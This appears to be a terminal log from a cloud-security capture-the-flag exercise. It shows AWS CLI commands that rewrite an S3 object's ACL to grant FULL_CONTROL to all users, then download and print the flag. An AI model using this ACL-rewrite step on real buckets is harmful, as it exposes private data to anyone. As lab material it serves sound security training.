 ~/Desktop
aws s3api put-object-acl --bucket teamssix --key flag --access-control-policy file://acl.json
~/Desktop
aws s3api get-object-acl --bucket teamssix --key flag
{
    "Owner": {
        "ID": "d249a64d6ccd1dfe634adb81f39a2c44c7d7fc6d2cd7230574f1eb334580f455"
    },
    "Grants": [
        {
            "Grantee": {
                "Type": "Group",
                "URI": "http://acs.amazonaws.com/groups/global/AllUsers"
            },
            "Permission": "FULL_CONTROL"
        }
    ]
}
~/Desktop
aws s3 cp s3://teamssix/flag ./
download: s3://teamssix/flag to ./flag
~/Desktop
cat flag
505b258881d23d2fb202ab55b3b5faf4